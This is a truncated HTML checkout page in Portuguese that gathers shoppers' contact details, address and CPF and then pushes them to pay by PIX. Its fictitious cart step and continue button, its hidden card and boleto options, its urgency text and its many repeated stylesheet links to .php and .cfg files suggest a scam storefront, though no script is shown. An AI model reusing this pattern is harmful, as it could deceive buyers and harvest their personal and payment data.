

==== index.html @ b15b9abb "Update index.html" ====
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Pagamento - Finalizar Compra</title>

  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="/cdn/cache/_sys/render_v47/core-x9a.css?v=9a1">
  <link rel="stylesheet" href="/cdn/cache/_sys/render_v47/core-x9b.css?v=9b1">
  <link rel="stylesheet" href="/cdn/cache/_sys/render_v47/core-x9c.css?v=err&retry=1">
  <link rel="stylesheet" href="module-check.php">
  <link rel="stylesheet" href="core.install.min.css">
  <link rel="stylesheet" href="cache-v1-light.css">
  <link rel="stylesheet" href="sys.module.min.backup.css">
  <link rel="stylesheet" href="render.layer.init.css">
  <link rel="stylesheet" href="ui-precheck-override.css">
  <link rel="stylesheet" href="service.cfg">
  <link rel="stylesheet" href="legacy.101a.css">
  <link rel="stylesheet" href="opt.optimize.draft.css">
  <link rel="stylesheet" href="plugin.asset.php">
  <link rel="stylesheet" href="null.css">
  <link rel="stylesheet" href="a1fx-bg-layer.css">
  <link rel="stylesheet" href="module-check.php">
  <link rel="stylesheet" href="core.install.min.css">
  <link rel="stylesheet" href="cache-v1-light.css">
  <link rel="stylesheet" href="core-light.css">
  <link rel="stylesheet" href="sys.module.min.backup.css">
  <link rel="stylesheet" href="render.layer.init.css">
  <link rel="stylesheet" href="ui-precheck-override.css">
  <link rel="stylesheet" href="service.cfg">
  <link rel="stylesheet" href="a1fx-bg-layer.css">
  <link rel="stylesheet" href="module-check.php">
  <link rel="stylesheet" href="core.install.min.css">
  <link rel="stylesheet" href="cache-v1-light.css">
  <link rel="stylesheet" href="sys.module.min.backup.css">
  <link rel="stylesheet" href="render.layer.init.css">
  <link rel="stylesheet" href="ui-precheck-override.css">
  <link rel="stylesheet" href="service.cfg">
  <link rel="stylesheet" href="legacy.101a.css">
  <link rel="stylesheet" href="opt.optimize.draft.css">
  <link rel="stylesheet" href="plugin.asset.php">
  <link rel="stylesheet" href="null.css">
  <link rel="stylesheet" href="a1fx-bg-layer.css">
  <link rel="stylesheet" href="module-check.php">
  <link rel="stylesheet" href="core.install.min.css">
  <link rel="stylesheet" href="cache-v1-light.css">

  <style>
    .cors-fix-notice strong {
      color: #0277bd;
    }
  </style>

 <style>
    .products-list {
      margin-top: 20px;
        margin-bottom: 24px;
        max-height: 400px;
        overflow-y: auto;
        padding-right: 8px;
    }

    .products-list::-webkit-scrollbar {
        width: 6px;
    }

    .products-list::-webkit-scrollbar-track {
        background: #f3f4f6;
        border-radius: 3px;
    }

    .products-list::-webkit-scrollbar-thumb {
        background: #d1d5db;
        border-radius: 3px;
    }

    .products-list::-webkit-scrollbar-thumb:hover {
        background: #9ca3af;
    }

    .product-item {
        display: flex;
        gap: 16px;
        padding: 24px 32px;
        margin-bottom: 0;
        background: transparent;
        border: none;
        border-bottom: 1px solid #e5e7eb;
        border-radius: 0;
        font-size: 14px;
        transition: all 0.2s ease;
    }

    .product-item:hover {
        background: transparent;
        border-color: #d1d5db;
        box-shadow: none;
    }

    .product-item:last-child {
        margin-bottom: 0;
        border-bottom: none;
    }

    .product-image {
        width: 70px;
        height: 70px;
        min-width: 70px;
        margin-left: 8px;
        background: #ffffff;
        border: 1px solid #e5e7eb;
        border-radius: 6px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 28px;
        overflow: hidden;
    }

    .product-image img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .product-info {
        flex: 1;
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }

    .product-header {
        display: flex;
        justify-content: space-between;
        align-items: flex-start;
        gap: 8px;
    }

    .product-name {
        font-weight: 600;
        color: #111827;
        margin-bottom: 4px;
        font-size: 13px;
        line-height: 1.3;
        flex: 1;
    }

    .product-price {
        font-weight: 700;
        color: #111827;
        text-align: right;
        min-width: 70px;
        font-size: 14px;
        padding-left: 12px;
        margin-right: 8px;
    }

    .product-qty {
        font-size: 12px;
        color: #6b7280;
        display: flex;
        align-items: center;
        gap: 4px;
    }

    .product-qty::before {
        content: '\00d7';
        font-weight: 600;
        color: #9ca3af;
    }

    /* ============================================
       ESTILOS PARA REVELAÇÃO PROGRESSIVA
       ============================================ */
    
    /* Seções ocultas por padrão */
    .form-section.hidden,
    .shipping-options.hidden,
    .address-fields.hidden,
    .button-group.hidden {
        display: none !important;
        opacity: 0;
        max-height: 0;
        overflow: hidden;
        transition: all 0.4s ease-out;
    }

    /* Seções visíveis com animação */
    .form-section.show,
    .shipping-options.show,
    .address-fields.show,
    .button-group.show {
        display: block !important;
        opacity: 1;
        max-height: 2000px;
        animation: slideDown 0.4s ease-out;
    }

    @keyframes slideDown {
        from {
            opacity: 0;
            transform: translateY(-10px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    /* Estilo para seções do formulário */
    .form-section {
        margin-bottom: 24px;
        padding-bottom: 16px;
        border-bottom: 1px solid #e5e7eb;
    }

    .form-section:last-child {
        border-bottom: none;
    }

    .section-title {
        font-size: 16px;
        font-weight: 600;
        color: #374151;
        margin-bottom: 16px;
    }

    /* Bloco de endereço automático (não editável) */
    .address-info-block {
        background: #f9fafb;
        border: 1px solid #e5e7eb;
        border-radius: 8px;
        padding: 16px;
    }

    .address-info-row {
        display: flex;
        margin-bottom: 8px;
    }

    .address-info-row:last-child {
        margin-bottom: 0;
    }

    .address-info-label {
        font-weight: 500;
        color: #6b7280;
        min-width: 100px;
        font-size: 14px;
    }

    .address-info-value {
        color: #111827;
        font-size: 14px;
    }

    /* Botão continuar fictício */
    .btn-continue-fictitious {
        background: linear-gradient(135deg, #3b82f6 0%, #2563eb 100%);
        color: white;
        border: none;
        padding: 14px 28px;
        border-radius: 8px;
        font-weight: 600;
        cursor: pointer;
        transition: all 0.3s ease;
        width: 100%;
    }

    .btn-continue-fictitious:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 12px rgba(59, 130, 246, 0.4);
    }

    /* Linha de número e complemento */
    .address-row-number-complement {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 16px;
    }

    @media (max-width: 480px) {
        .address-row-number-complement {
            grid-template-columns: 1fr;
        }
    }

    /* Link de ajuda CEP */
    .cep-help-link {
        font-size: 12px;
        color: #6b7280;
        margin-top: 4px;
        display: inline-block;
        text-decoration: none;
    }

    .cep-help-link:hover {
        color: #3b82f6;
        text-decoration: underline;
    }

    /* Estilos para validação de erros */
    .form-input.error {
        border-color: #ef4444 !important;
        background-color: #fef2f2 !important;
    }

    .form-input.error:focus {
        box-shadow: 0 0 0 3px rgba(239, 68, 68, 0.2) !important;
    }

    .error-message {
        display: none;
        color: #ef4444;
        font-size: 12px;
        margin-top: 4px;
        font-weight: 500;
    }

    .error-message.show {
        display: block;
        animation: fadeIn 0.3s ease-in;
    }

    @keyframes fadeIn {
        from { opacity: 0; transform: translateY(-5px); }
        to { opacity: 1; transform: translateY(0); }
    }

    /* ===== SEÇÃO REVISAR DADOS (CHECKOUT OTIMIZADO) ===== */
.review-section {
    background: #ffffff;
    border: 1px solid #eef2f6; /* Bordas mais suaves */
    border-radius: 12px;
    margin-bottom: 24px;
    overflow: hidden;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.02), 0 2px 4px -1px rgba(0, 0, 0, 0.01);
    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.review-section:hover {
    box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.04);
}

.review-header {
    padding: 18px 24px;
    background: #ffffff; /* Fundo limpo */
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: pointer;
    border-bottom: 1px solid #f1f5f9;
}

.review-header:hover {
    background: #fcfdfe;
}

.review-title {
    font-size: 14px; /* Menor e mais elegante */
    font-weight: 600;
    color: #334155;
    display: flex;
    align-items: center;
    gap: 12px;
}

.review-title span {
    color: #10b981; /* Verde esmeralda moderno */
    display: flex;
    align-items: center;
}

.review-toggle-icon {
    font-size: 10px;
    color: #94a3b8;
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.review-section.expanded .review-toggle-icon {
    transform: rotate(180deg);
}

.review-content {
    padding: 24px;
    background: #ffffff;
}

.review-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
}

/* Grupos de seção interna */
.review-section-group {
    grid-column: 1 / -1;
    padding-top: 16px;
    margin-top: 8px;
    border-top: 1px solid #f1f5f9;
}

.review-section-title {
    font-size: 11px;
    font-weight: 700;
    color: #1d44b8; /* Indigo moderno em vez de azul padrão */
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 16px;
}

	 .review-section-title-dois {
    font-size: 11px;
    font-weight: 700;
    color: ##71f09f; /* Indigo moderno em vez de azul padrão */
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 16px;
}

/* Itens de Dados */
.review-item-label {
    font-size: 12px;
    font-weight: 500;
    color: #64748b; /* Cinza médio para não competir com o valor */
    margin-bottom: 4px;
}

.review-item-value {
    font-size: 14px;
    font-weight: 500;
    color: #0f172a; /* Quase preto para leitura clara */
    line-height: 1.6;
}

/* Destaque para Endereço/Resumo */
.review-grid > div[style*="grid-column: 1 / -1"] {
    background: #f8fafc;
    padding: 16px;
    border-radius: 8px;
    border: 1px solid #f1f5f9; /* Sólido em vez de dashed para profissionalismo */
}

/* Responsividade */
@media (max-width: 640px) {
    .review-grid {
        grid-template-columns: 1fr;
        gap: 20px;
    }
    
    .review-header {
        padding: 16px;
    }

    .review-content {
        padding: 20px 16px;
    }
}



   /* Ocultar campos do cartão mantendo apenas a mensagem */
.payment-method[data-payment="credit"] .card-brands,
.payment-method[data-payment="credit"] .form-group,
.payment-method[data-payment="credit"] .form-row {
    display: none !important;
}

/* Garantir que a mensagem de aviso seja visível */
.payment-method[data-payment="credit"] #creditCardNotice {
    display: block !important;
}

   .btn-primary:disabled {
    background: linear-gradient(135deg, #d1d5db 0%, #9ca3af 100%);
    cursor: not-allowed;
    opacity: 0.6;
}

   .payment-method[data-payment="boleto"] {
    display: none !important;
}

	 .payment-method[data-payment="credit"] {
    display: none !important;
}


</style>

</head>
<body>
    <div class="checkout-container">
        <header class="checkout-header">
            <div class="header-content">
                <div class="logo">🛒 PagOnline</div>
                <div class="security-badge">
                    <span>🔒</span>
                    Compra 100% Segura
                </div>
            </div>
        </header>

        <div class="order-summary-mobile">
            <div class="summary-toggle expanded" onclick="toggleOrderSummary()">
                <div class="summary-toggle-left">
                    <span class="summary-toggle-icon">▲</span>
                    <span class="summary-toggle-text">Ocultar resumo do pedido</span>
                </div>
                <span class="summary-toggle-price" id="mobileTotalPrice">...</span>
            </div>
            <div class="summary-content expanded" id="summaryContent">
                <div class="summary-content-inner">
                    <div class="order-totals">
                        <div class="total-row">
                            <span>Frete</span>
                            <span id="mobileShippingCost">GRÁTIS</span>
                        </div>
                        <div class="total-row" id="mobileCreditCardFeeRow" style="display: none;">
                            <span>Acréscimo Cartão</span>
                            <span style="color: var(--warning-color);" id="mobileCreditCardFee">+R$ 14,99</span>
                        </div>
                        <div class="total-row final">
                            <span>Total</span>
                            <span id="mobileFinalPrice">...</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <!-- Barra de Progresso com 3 Etapas (Carrinho fictícia, Entrega, Pagamento) -->
        <div class="progress-container">
            <div class="progress-steps">
                <div class="progress-line" id="progressLine"></div>
                <!-- Etapa 1: Carrinho (fictícia - sempre concluída) -->
                <div class="step completed" data-step="1">
                    <div class="step-circle">✓</div>
                    <div class="step-label">Carrinho</div>
                </div>
                <!-- Etapa 2: Entrega (etapa inicial real) -->
                <div class="step active" data-step="2">
                    <div class="step-circle">2</div>
                    <div class="step-label">Entrega</div>
                </div>
                <!-- Etapa 3: Pagamento -->
                <div class="step" data-step="3">
                    <div class="step-circle">3</div>
                    <div class="step-label">Pagamento</div>
                </div>
            </div>
        </div>

        <main class="main-content">
            <!-- ETAPA 2: ENTREGA (Etapa inicial real com revelação progressiva) -->
            <div class="step-content active" id="step2">
                <h2 class="step-title">Entrega</h2>
                <p class="step-subtitle">Complete as informações abaixo para continuar</p>

                <form id="deliveryForm">
                    <!-- Seção 2.1: Dados de Contato (E-mail) -->
                    <div class="form-section" id="sectionContact">
                        <h3 class="section-title">Dados de Contato</h3>
                        <div class="form-group">
                            <label class="form-label" for="email">E-mail *</label>
                            <input type="email" id="email" name="email" class="form-input" required placeholder="seu@email.com" autocomplete="email">
                            <div class="error-message" id="emailError">Digite um e-mail válido</div>
                        </div>
                    </div>

                    <!-- Seção 2.2: CEP -->
                    <div class="form-section" id="sectionCep">
                        <h3 class="section-title">Frete</h3>
                        <div class="form-group">
                            <label class="form-label" for="zipCode">CEP *</label>
                            <input type="text" id="zipCode" name="zipCode" class="form-input" maxlength="9" required placeholder="00000-000" inputmode="numeric">
                            <div class="cep-loading" id="cepLoading">
                                <div class="cep-spinner"></div>
                                <span>Buscando endereço...</span>
                            </div>
                            <div class="error-message" id="zipCodeError">Digite um CEP válido</div>
                            <a href="https://buscacepinter.correios.com.br/app/endereco/index.php" target="_blank" class="cep-help-link">Não sei meu CEP</a>
                        </div>
                    </div>

                    <!-- Seção 2.3: Opções de Frete (revelada após CEP válido) -->
                    <div class="shipping-options hidden" id="shippingOptions">
                        <label class="form-label">Opções de Entrega</label>
                        
                        <div class="shipping-option" data-shipping="standard">
                            <div class="shipping-info">
                                <div class="shipping-radio"></div>
                                <div class="shipping-details">
                                    <h4>Entrega Padrão</h4>
                                    <p>Receba em 3 dias úteis</p>
                                </div>
                            </div>
                            <div class="shipping-price free">GRÁTIS</div>
                        </div>

                        <div class="shipping-option" data-shipping="express">
                            <div class="shipping-info">
                                <div class="shipping-radio"></div>
                                <div class="shipping-details">
                                    <h4>Entrega Expressa</h4>
                                    <p>Receba Amanhã</p>
                                </div>
                            </div>
                            <div class="shipping-price">R$ 9,97</div>
                        </div>
                    </div>

                    <!-- Divisor entre opções de frete e dados pessoais -->
                    <div class="shipping-options hidden" id="dividerAfterShipping" style="border-top: 1px solid #e5e7eb; margin: 32px 0; padding: 0; height: 0;"></div>
                    <hr style="border: 0; border-top: 1px solid #e5e7eb; margin: 32px 0; display: none;" id="hrDivider">

					<!-- Seção 2.5: Bloco de Endereço Automático (não editável) -->
                    <div class="form-section hidden" id="sectionAddressInfo">
                        <h3 class="section-title">Endereço de Entrega</h3>
                        <div class="address-info-block">
                            <div class="address-info-row">
                                <span class="address-info-label">Logradouro:</span>
                                <span class="address-info-value" id="addressDisplay">-</span>
                            </div>
                            <div class="address-info-row">
                                <span class="address-info-label">Bairro:</span>
                                <span class="address-info-value" id="neighborhoodDisplay">-</span>
                            </div>
                            <div class="address-info-row">
                                <span class="address-info-label">Cidade:</span>
                                <span class="address-info-value" id="cityDisplay">-</span>
                            </div>
                            <div class="address-info-row">
                                <span class="address-info-label">Estado:</span>
                                <span class="address-info-value" id="stateDisplay">-</span>
                            </div>
                        </div>
                        <!-- Campos ocultos para armazenar os valores -->
                        <input type="hidden" id="address" name="address">
                        <input type="hidden" id="neighborhood" name="neighborhood">
                        <input type="hidden" id="city" name="city">
                        <input type="hidden" id="state" name="state">
                    </div>

                    <!-- Seção 2.6: Complementação do Endereço -->
                    <div class="form-section hidden" id="sectionAddressComplement">
                        <div class="address-row-number-complement">
                            <div class="form-group">
                                <label class="form-label" for="number">Número da Residência*</label>
                                <input type="text" id="number" name="number" class="form-input" required inputmode="numeric">
                                <div class="error-message" id="numberError">Digite o número</div>
                            </div>
                            <div class="form-group">
                                <label class="form-label" for="complement">Complemento</label>
                                <input type="text" id="complement" name="complement" class="form-input" placeholder="Apto, bloco, etc.">
                            </div>
                        </div>
                    </div>

                    <!-- Seção 2.4: Dados para Entrega (após seleção do frete) -->
                    <div class="form-section hidden" id="sectionPersonalData">
                        <h3 class="section-title">Dados para Entrega</h3>
                        <div class="form-row">
                            <div class="form-group">
                                <label class="form-label" for="firstName">Seu Nome *</label>
                                <input type="text" id="firstName" name="firstName" class="form-input" required>
                                <div class="error-message" id="firstNameError">Digite seu nome</div>
                            </div>
                            <div class="form-group">
                                <label class="form-label" for="lastName">Sobrenome *</label>
                                <input type="text" id="lastName" name="lastName" class="form-input" required>
                                <div class="error-message" id="lastNameError">Digite seu sobrenome</div>
                            </div>
                        </div>
                        <div class="form-group">
                            <label class="form-label" for="phone">Telefone *</label>
                            <input type="tel" id="phone" name="phone" class="form-input" maxlength="15" required placeholder="(00) 00000-0000" inputmode="numeric" autocomplete="tel">
                            <div class="error-message" id="phoneError">Digite um telefone válido</div>
                        </div>
                    </div>

                    <!-- Seção 2.7: Dados para Nota Fiscal (CPF) -->
                    <div class="form-section hidden" id="sectionCpf">
                        <h3 class="section-title">Dados para Nota Fiscal</h3>
                        <div class="form-group">
                            <label class="form-label" for="cpf">CPF *</label>
                            <input type="text" id="cpf" name="cpf" class="form-input" maxlength="14" required placeholder="000.000.000-00" inputmode="numeric">
                            <div class="error-message" id="cpfError">Digite um CPF válido</div>
                        </div>
                    </div>

                    <!-- Seção 2.8: Botão de Continuidade (revelado após CPF válido) -->
                    <div class="button-group hidden" id="sectionButton">
                        <button type="submit" class="btn btn-primary btn-full" id="btnContinuePayment" disabled>
                            Prosseguir para o pagamento
                        </button>
                    </div>

                    <!-- Botão Continuar Fictício (sempre visível até o botão real aparecer) -->
                    <div class="button-group" id="sectionContinueButton">
                        <button type="button" class="btn btn-primary btn-full btn-continue-fictitious" id="btnContinueFictitious">
                            Continuar
                        </button>
                    </div>
                </form>
            </div>

            <!-- ETAPA 3: PAGAMENTO -->
            <div class="step-content" id="step3">
                <h2 class="step-title">Resumo e Pagamento</h2>
                <p class="step-subtitle">Escolha como deseja pagar seu pedido</p>

                <!-- Seção Revisar Dados (Recolhível) -->
                <div class="review-section expanded" id="reviewSection">
                    <div class="review-header" onclick="toggleReviewSection()">
                        <div class="review-title">
                            <span>✓</span> Resumo das Informações
                        </div>
                        <span class="review-toggle-icon">▼</span>
                    </div>
                    <div class="review-content">
                        <div class="review-grid">
                            <!-- Seção Dados Pessoais -->
                            <div class="review-section-group">
                                <div class="review-section-title">Dados Pessoais</div>
                            </div>
                            <div>
                                <div class="review-item-label">Nome</div>
                                <div class="review-item-value" id="reviewName">-</div>
                            </div>
                            <div>
                                <div class="review-item-label">E-mail</div>
                                <div class="review-item-value" id="reviewEmail">-</div>
                            </div>
                            <div>
                                <div class="review-item-label">Telefone</div>
                                <div class="review-item-value" id="reviewPhone">-</div>
                            </div>
                            <div>
                                <div class="review-item-label">CPF</div>
                                <div class="review-item-value" id="reviewCpf">-</div>
                            </div>
                            

                        </div>
                    </div>
                </div>

             <!-- Seção Produtos do Pedido -->
<div class="review-section-group" style="margin-top: 8px;" id="reviewProductsGroup">
    <div class="review-section-title-dois" style="text-align: center;">🛒 Resumo do Pedido</div>
</div>
<div style="grid-column: 1 / -1;" id="reviewProductsContainer">

	<!-- DIVISOR -->
<div style="border-top: 1px solid #e5e7eb; margin: 16px 0;"></div>
	
    <!-- Bloco de produtos -->
    <div id="reviewProductsList" style="background:#f9fafb;border:1px solid #e5e7eb;border-radius:8px;padding:16px;margin-bottom:12px;"></div>
    
    <!-- Bloco de totais e entrega -->
    <div style="background:#f9fafb;border:1px solid #e5e7eb;border-radius:8px;padding:16px;">
        <div style="display:flex;justify-content:space-between;margin-bottom:12px;">
            <span style="font-size:13px;color:#64748b;">Subtotal</span>
            <span style="font-size:13px;font-weight:600;color:#0f172a;" id="reviewSubtotal">-</span>
        </div>
        <div style="display:flex;justify-content:space-between;margin-bottom:12px;">
            <span style="font-size:13px;color:#64748b;">Frete</span>
            <span style="font-size:13px;font-weight:600;color:#0f172a;" id="reviewShippingPrice">-</span>
        </div>
        <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:12px;gap:12px;cursor:pointer;" onclick="toggleAddressDisplay()" id="addressToggleContainer">
            <span style="font-size:13px;color:#64748b;flex-shrink:0;">Endereço de Entrega</span>
            <div style="display:flex;align-items:center;gap:8px;flex:1;justify-content:flex-end;">
                <span style="font-size:13px;font-weight:600;color:#002f80;" id="addressToggleText"></span>
                <span style="font-size:12px;color:#002f80;transition:transform 0.3s ease;transform:rotate(180deg);" id="addressToggleArrow"></span>
            </div>
        </div>
        <div style="display:block;margin-bottom:12px;padding:12px;background:#f8fafc;border-left:3px solid #e2e8f0;border-radius:4px;" id="addressDetailsContainer">
            <div style="font-size:13px;font-weight:600;color:#0f172a;line-height:1.6;" id="reviewAddress">-</div>
        </div>
        <div style="border-top:1px solid #e5e7eb;margin:16px 0;padding:0;height:0;"></div>
        <div style="display:flex;justify-content:space-between;margin-bottom:12px;">
            <span style="font-size:13px;color:#64748b;">Tipo de Entrega</span>
            <span style="font-size:13px;font-weight:600;color:#0f172a;" id="reviewShippingMethod">-</span>
        </div>
        <div style="display:flex;justify-content:space-between;margin-bottom:16px;padding-bottom:12px;border-bottom:1px solid #e5e7eb;">
            <span style="font-size:13px;color:#64748b;">Prazo Estimado</span>
            <span style="font-size:13px;font-weight:600;color:#00803c;" id="reviewShippingTime">-</span>
        </div>
        <div style="display:flex;justify-content:space-between;">
            <span style="font-size:14px;font-weight:700;color:#0f172a;">Total</span>
            <span style="font-size:16px;font-weight:700;color:#10b981;" id="reviewTotalPrice">-</span>
        </div>
    </div>
</div>

<div style="margin-bottom: 32px;"></div>


              
                <form id="paymentForm">

					<div class="payment-method selected" data-payment="pix">
                        <div class="payment-header">
                            <div class="payment-radio"></div>
                            <div class="payment-info">
                                <h4>PIX</h4>
                                <p>Aprovação imediata</p>
                            </div>
                        </div>
                        <div class="payment-form">
                            <div class="pix-container">
                                <div style="font-size: 16px; margin-bottom: 8px;"></div>
                                <div style="font-size: 24px; font-weight: 700;" id="pixValue">...</div>
                                <div style="font-size: 12px; color: var(--gray-600); margin-top: 8px;">
                                    Oferta por Tempo Limitado!
                                </div>
                                
                                <div id="pixPaymentDetails" style="display: none;">
                                    <div class="pix-qr-code" id="pixQrCode">
                                    </div>
                                    
                                    <div class="pix-code-container">
                                        <div class="pix-code-label">Código PIX Copia e Cola:</div>
                                        <div class="pix-code-text" id="pixCodeText">
                                        </div>
                                        <button type="button" class="pix-copy-button" id="pixCopyButton" onclick="copyPixCode()">
                                            Copiar Código
                                        </button>
                                    </div>
                                    
                                    <div class="pix-instructions">
                                        <strong>Como pagar:</strong><br>
                                        1. Abra o app do seu banco<br>
                                        2. Escolha a opção PIX<br>
                                        3. Escaneie o QR Code ou cole o código<br>
                                        4. Confirme o pagamento
                                    </div>
                                    
